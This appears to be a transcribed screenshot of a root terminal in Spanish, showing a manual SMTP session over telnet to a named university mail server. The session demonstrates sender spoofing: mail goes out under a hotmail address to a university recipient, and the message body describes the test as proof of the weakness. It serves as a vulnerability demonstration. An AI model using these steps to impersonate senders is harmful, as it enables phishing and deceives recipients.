 Terminal (como superusuario)
Archivo Editar Ver Buscar Terminal Ayuda
root@vasaiah:/# telnet afrodita.unicauca.edu.co 25
Trying 10.200.1.130...
Connected to afrodita.unicauca.edu.co.
Escape character is '^]'.
220 Bienvenido al servicio de correo de Unicauca.
mail from:ferchodas@hotmail.com
250 2.1.0 Ok
rcpt to:davidandrade@unicauca.edu.co
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
subject:Suplantación de cuenta para envio de correo.
Esta es una prueba de que el servidor de correo afrodita.unicauca.edu.co permite enviar mensajes de correo de cuentas no existentes o
no pertenecientes al dominio de la universidad, para este caso ferchodas@hotmail.com es una cuenta de hotmail valida pero se puede suplantar y enviar
correos a nombre de esta por medio de este servidor.
.
250 2.0.0 Ok: queued as A4A6723E32